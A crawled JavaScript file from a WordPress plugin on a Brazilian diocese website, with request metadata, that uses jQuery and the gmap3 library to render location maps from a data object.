request_url: https://diocesedeviana.org.br/wp-content/plugins/locais/js/locais.js?ver=6.0.11
body_size: 173
content:
var locaisMapData = {}

jQuery(document).ready(function($) {
	
	if(!jQuery.isEmptyObject(locaisMapData)){
		jQuery.each(locaisMapData, function(index, value){
			var $locaisMapContainer = jQuery('#locais-map-' + index);
			var locaisMap = $locaisMapContainer.gmap3(value.locais, value.options);

		});	
	}
});


